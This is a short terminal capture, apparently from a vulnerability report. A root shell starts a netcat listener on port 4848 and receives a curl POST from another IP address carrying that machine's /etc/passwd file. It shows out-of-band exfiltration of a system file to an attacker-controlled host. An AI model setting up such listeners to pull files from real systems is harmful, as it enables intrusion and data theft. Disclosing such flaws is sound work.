 root@CloudServerDev:/home/markstartvices# nc -lvvp 4848
Listening on 0.0.0.0 4848
Connection received on 121.196.63.59 45244
POST / HTTP/1.1
Host: 8.130.73.157:4848
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 962
Content-Type: application/x-www-form-urlencoded

root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys
:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman
:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/us
r/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinpro
xy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var
/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd
:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:655
34:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologinmysql:x:101:101:MySQL Server,
,,:/nonexistent:/bin/false